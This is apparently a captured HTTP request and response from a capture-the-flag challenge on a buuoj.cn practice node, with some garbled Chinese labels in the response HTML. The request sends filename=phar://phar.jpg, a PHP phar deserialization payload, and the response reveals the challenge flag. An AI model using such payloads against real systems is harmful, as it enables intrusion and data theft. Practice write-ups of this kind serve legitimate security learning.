 Raw Params Headers Hex
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin:
http://436dafc4-1c5f-4376-8d04-7293a2813016.node3.buuoj.cn
Connection: close
Referer:
http://436dafc4-1c5f-4376-8d04-7293a2813016.node3.buuoj.cn/
index.php
Cookie: PHPSESSID=aa28c1f974185893b5fcf5f40d03f06b
filename=phar://phar.jpg
Raw Headers Hex
{"success":false,"error":"File not exist"}<div
id="container" class="container"><div
class="table-responsive"><table id="table" class="table
table-bordered table-hover sm-font"><thead><tr><th
scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{64df9f08-714e-4024-bcd9-ab2518
27b}
</td><td class="text-center" filename="flag.txt"><a
href="#" class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>